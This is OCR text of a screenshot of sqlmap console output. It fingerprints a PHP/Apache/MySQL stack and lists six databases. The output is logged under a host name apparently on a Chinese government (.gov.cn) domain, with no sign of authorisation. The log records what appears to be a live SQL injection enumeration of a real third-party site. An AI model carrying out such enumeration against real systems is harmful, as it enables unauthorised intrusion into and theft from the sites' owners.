 管理员: sqlmap.py
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[15:24:16] [INFO] fetching database names
[15:24:16] [INFO] the SQL query used returns 6 entries
[15:24:16] [INFO] resumed: information_schema
[15:24:16] [INFO] resumed: mysql
[15:24:16] [INFO] resumed: test
[15:24:16] [INFO] resumed: xygxq
[15:24:16] [INFO] resumed: xygxq2
[15:24:16] [INFO] resumed: zentao
available databases [6]:
[*] information_schema
[*] mysql
[*] test
[*] xygxq
[*] xygxq2
[*] zentao
[15:24:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\96361.xyhdz.gov.cn'
[*] shutting down at 15:24:16
C:\Python27\sqlmap>_